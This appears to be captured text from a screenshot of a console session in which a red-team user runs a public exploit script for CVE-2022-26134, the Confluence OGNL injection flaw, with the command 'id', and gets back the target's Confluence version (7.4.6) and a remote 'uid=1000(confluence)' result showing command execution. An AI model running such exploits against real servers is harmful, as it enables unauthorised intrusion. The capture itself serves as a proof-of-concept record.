 E:\渗透安全\TOOLS\TOOLS\10--常用文件\红队\CVE\CVE-2022-26134>python CVE-2022-26134.PY id
[1;94m
CVE
2022-26134
[1;91mCVE-2022-26134 - OGNL injection vulnerability[1;m
Author: [1;92mNaqwada[1;m
RuptureFarm 1029
FOR EDUCATIONAL PURPOSE ONLY.
[1;m
Confluence target version: [1;94m7.4.6[1;m
uid=1000(confluence) gid=1000(confluence) ?=1000(confluence)